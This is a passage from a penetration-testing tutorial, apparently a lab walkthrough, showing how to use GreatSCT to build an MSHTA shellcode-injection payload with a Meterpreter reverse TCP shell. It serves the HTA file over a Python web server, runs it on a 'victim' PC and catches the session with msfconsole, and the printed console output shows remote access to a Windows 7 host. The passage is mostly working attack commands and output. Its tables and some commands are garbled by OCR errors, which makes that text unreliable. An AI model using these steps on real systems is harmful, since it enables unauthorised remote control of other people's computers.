| 22) regsvcs/meterpreter/rev_tcp.py                                                                                                    |
| 24) regsvcs/powershellcode inject/base64 pv                                                                                                    |
| 25) regsvcs/shellcode_inject/virtual_nv                                                                                                    |
| 25/ Tegsves/sherceode_inject/virtuat.py                                                                                                    |
| <pre>26) regsvr32/shellcode_inject/base64_migrate.py</pre>                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| GreatSCT-Bypass command: use mshta/shellcode inject/base64 migrate.pv 🖕 📥                                                                                                    |
|                                                                                                    |

Once the command is executed, type:

generate

| Great Scott!                                                                                                    |                                                                                                    |                                                                                           |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--|
| [Web]: https://github.com/GreatSCT/GreatSCT   [Twitter]: @ConsciousHacker                                                     |                                                                                                    |                                                                                           |  |
| Payload information:                                                                                                    |                                                                                                    |                                                                                           |  |
| Name:<br>Language:<br>Rating:<br>Description:                                                                                 | MSHTA Shellcode Injection with Process Migration<br>mshta<br>Excellent<br>MSHTA DotNetToJScript Shellcode Injection with<br>Process Migration |                                                                                           |  |
| Payload: mshta/shellcode_inject/base64_migrate selected                                                                       |                                                                                                    |                                                                                           |  |
| Required Options:                                                                                                    |                                                                                                    |                                                                                           |  |
| Name                                                                                                    | Value                                                                                                    | Description                                                                               |  |
| ENCRYPTION<br>PROCESS<br>SCRIPT_TYPE                                                                                          | X<br>Userinit.exe<br>JScript                                                                                                    | Encrypt the payload with RC4<br>Any process from System32/SysWOW64<br>JScript or VBScript |  |
| Available Commands:                                                                                                    |                                                                                                    |                                                                                           |  |
| backGo backexitCompletely exit GreatSCTgenerateGenerate the payloadoptionsShow the shellcode's optionssetSet shellcode option |                                                                                                    |                                                                                           |  |
| [mshta/shellcode_inject/base64_migrate>>] generate 뎍                                                                          |                                                                                                    |                                                                                           |  |

After executing the generate command, it asks you which method you want to use. As we are going to use msfvenom type 1 to choose the first option, Then press enter for meterpreter. Then provide lhost and lport, i.e., 192.168.1.107 and 4321, respectively.

| Great Scott!                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [Web]: https://github.com/GreatSCT/GreatSCT   [Twitter]: @ConsciousHacker                                                                                                    |
| <pre>[?] Generate or supply custom shellcode? 1 - MSFVenom (default) 2 - custom shellcode string 3 - file with shellcode (\x41\x42) 4 - bipary file with shellcode</pre>                                                                                                    |
| <pre>[&gt;] Please enter the number of your choice: 1 &lt;=</pre>                                                                                                    |
| <pre>[*] Press [enter] for windows/meterpreter/reverse tcp [*] Press [tab] to list available payloads [&gt;] Please enter metasploit payload: [&gt;] Enter value for 'LHOST', [tab] for local IP: 192.168.1.107 [&gt;] Enter value for 'LPORT': 4321 [&gt;] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):</pre> |
| [*] Generating shellcode                                                                                                    |

When generating the shellcode, it will ask you to give a name for a payload. By default, it will take the name "payload" as a name. As I didn't want to give any names, I simply pressed enter.

|             | Great Scott!                                                                  |
|-------------|-------------------------------------------------------------------------------|
| [Web]:      | <pre>https://github.com/GreatSCT/GreatSCT   [Twitter]: @ConsciousHacker</pre> |
| Pleaseenter | the base name for output files (default is payload):                          |
|             |                                                                               |

Now, it made two files. One resource file and other an hta file.



Now, firstly, start the python's server in /usr/share/greatsct-output by typing:

python -m SimpleHTTPServer 80

root@kali:/usr/share/greatsct-output/source# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...

Now execute the hta file in the command prompt of the victim's PC.



Simultaneously, start the multi/handler using recourse file. For this, type:

#### msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

And voila! You have your session.

```
[*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reve
 PAYLOAD => windows/meterpreter/reverse top
 esource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
_HOST => 192.168.1.107
 resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 4321
_PORT => 4321
 esource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
 esource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:4321
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:4321 -> 192.168.1.106:49168) at 2019-01-14 12:4
 sf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
 <u>eterpreter</u> > sysinfo
 omputer
                      WIN-ELDTK41MUNG
 )S
                      Windows 7 (Build 7600).
 Architecture
                    : x86
 ystem Language : en US
 omain
                      WORKGROUP
 .ogged On Users :
                    : x86/windows
   terpreter
  eterpreter
```

## Conclusion

So basically, this type of attack is a simple HTA attack that provides full access to the remote attacker. An attacker can create a malicious application for the Windows operating system using web technologies to clone a site. In a nutshell, it performs PowerShell injection through HTA files, which can be used for Windows-based PowerShell exploitation through the browser. And the above are the methods used for the attack. As they say, if one door closes, another opens; therefore, when the same attack is learned in different ways, it is often convenient.